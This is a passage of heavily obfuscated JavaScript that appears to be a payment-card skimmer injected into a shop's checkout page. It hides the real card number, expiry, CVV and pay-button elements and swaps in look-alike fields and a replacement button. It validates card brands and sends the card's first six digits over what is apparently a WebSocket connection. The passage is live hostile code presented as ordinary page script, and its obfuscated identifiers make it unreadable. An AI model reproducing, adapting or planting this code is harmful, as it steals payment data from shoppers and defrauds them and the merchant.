:_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return _0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return _0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const _0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const _0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));